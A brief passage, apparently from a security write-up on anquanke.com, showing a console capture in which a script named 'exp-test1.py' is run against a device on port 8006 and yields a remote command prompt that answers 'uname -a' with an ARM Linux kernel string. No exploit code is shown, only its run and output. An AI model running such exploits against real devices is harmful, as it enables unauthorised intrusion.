 C:\Windows\System32\cmd.exe - python exp-test1.py :8006/
D:\daima\py\exp-1>python exp-test1.py 3:8006/
# uname -a
Linux WEA403i 2.6.36.4brcmarm #2 SMP PREEMPT Tue May 12 22:02:03 KST 2015 armv7l GNU/Linux
# whoami
[-] Server not suport this command
# cls
[-] Server not suport this command
#
安全客（www.anquanke.com）